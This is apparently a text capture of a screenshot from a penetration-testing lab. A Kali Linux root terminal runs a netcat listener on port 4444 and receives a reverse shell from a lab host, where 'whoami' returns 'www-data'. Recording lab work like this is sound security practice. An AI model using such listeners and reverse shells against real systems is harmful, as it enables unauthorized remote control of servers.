 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.107.132: inverse host lookup failed: Unknown host
connect to [192.168.107.129] from (UNKNOWN) [192.168.107.132] 46180
whoami
www-data